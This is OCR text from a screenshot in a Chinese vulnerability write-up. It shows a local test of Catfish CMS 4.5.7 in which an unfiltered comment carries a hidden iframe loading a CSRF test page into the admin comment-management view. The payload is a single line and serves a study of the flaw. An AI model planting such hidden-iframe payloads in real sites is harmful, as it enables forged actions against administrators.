 Catfish CMS后台
127.0.0.1/cms/Catfish-4.5.7/index.php/admin/Index/comments.html
百度 <Ctrl+K>
最常访问 awvs11
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/Catfish-4.5.7/index.php/admin/Index/comments.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Catfish(鲶鱼)管理中心 欢迎 , admin
评论管理
内容管理
写文章
所有文章
添加分类
分类管理
评论管理
留言管理
回收站
页面管理
用户管理
菜单管理
系统设置
扩展功能
退出
批量操作： 审核 取消审核
评论人 邮箱 头像 评论内容 评论时间 状态 操作
phpoop 3303003493@qq.com 讲的很好呢 2017-09-11 00:24:02 已审核 删除 | 取消审核
1.212382s
查看器 控制台 调试器 样式编辑 性能 内存 网络 存储
搜索 HTML
<tr>
<td></td>
<td>phpoop</td>
<td>3303003493@qq.com</td>
<td></td>
可以看到是正常的没有过滤
掉，看看是否有发请求出去
<td>
<iframe src="http://127.0.0.1/csrf_test.html"
style="display:none"></iframe>
讲的很好呢
</td>
<td>2017-09-11 00:24:02</td>
-responsive table.table.table-bordered tbody tr td
规则 计算后 动画 字体
过滤样式 .cls
伪元素
此元素
元素 { 内联
}
.table-bordered > thead > tr > th, .table-bordered > bootstrap.min.css:5
tbody > tr > th, .table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td, .table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
border: 1px solid #ddd;
}
.table > thead > tr > th, .table > tbody > tr > th, bootstrap.min.css:5
.table > tfoot > tr > th, .table > thead > tr > td,
.table > tbody > tr > td, .table > tfoot > tr > td {
padding: 8px;
line-height: 1.42857143;
vertical-align: top;
border-top: 1px solid #ddd;
}
零组资料文库